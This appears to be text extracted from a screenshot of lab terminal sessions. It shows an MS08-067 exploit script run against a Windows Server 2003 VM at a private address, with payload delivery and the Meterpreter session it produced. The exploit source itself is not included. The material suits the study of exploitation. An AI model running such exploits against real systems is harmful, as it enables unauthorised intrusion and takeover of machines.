 Terminal - root@nabonidus: ~/exploit/ms08-068
MTU          : 1500
IPv4 Address : 192.168.136.129
IPv4 Netmask : 255.255.255.0
meterpreter > sysinfo
Computer        : 2K3VM01
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
Terminal - root@nabonidus: ~/exploit/ms08-068
root@nabonidus:~/exploit/ms08-068# python ms08-067.py win2k3sp2 192.168.136.129
[*]     Platform: win2k3sp2 Target: 192.168.136.129
Evil Jumper size: 78
Evil Payload size: 508
Evil Path size: 618
[*]     Connected to 192.168.136.129
[*]     Binding
[*]     Call stub size 692
[*]     Payload delivered